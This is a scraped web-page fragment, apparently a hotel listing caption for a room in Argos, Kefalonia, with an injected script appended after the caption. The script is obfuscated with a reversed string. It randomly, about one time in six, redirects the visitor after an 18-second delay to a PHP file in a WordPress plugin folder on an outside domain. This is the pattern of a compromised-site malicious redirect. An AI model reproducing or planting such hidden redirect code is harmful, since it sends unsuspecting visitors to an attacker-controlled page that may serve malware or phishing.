 Marinos_best prices_in_Room_Ionian Islands_Kefalonia_Argos<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli